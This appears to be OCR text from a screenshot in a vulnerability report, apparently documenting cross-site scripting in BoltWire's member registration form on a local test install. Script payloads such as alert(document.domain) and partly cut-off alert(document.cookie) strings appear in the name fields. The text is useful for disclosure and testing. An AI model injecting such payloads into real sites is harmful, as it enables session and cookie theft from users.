 localhost/boltwirecve/new/member
10
MY SITE
WELCOME BLOG FORUM CLASSES
To continue, please provide a little bit of information about yourself:
payload : <script>alert(document.domain)</script>
First Name lert(document.cookie)</
Last Name lert(document.domain)<
payload : <script>alert(document.domain)</script>
Country vietnam
CONTINUE